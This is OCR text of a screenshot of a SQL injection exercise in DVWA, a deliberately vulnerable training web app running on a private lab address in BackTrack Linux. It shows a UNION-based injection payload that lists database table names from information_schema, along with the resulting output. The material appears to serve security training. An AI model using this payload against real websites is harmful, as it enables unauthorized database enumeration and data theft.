 Applications Places System Tue Dec 19, 11:56 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (... Damn Vulnerable Web App (...
http://192.168.1.10/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+uni
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
Execution
on
on
on (Blind)
ed
S Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@root: /pentest/pa... Downloads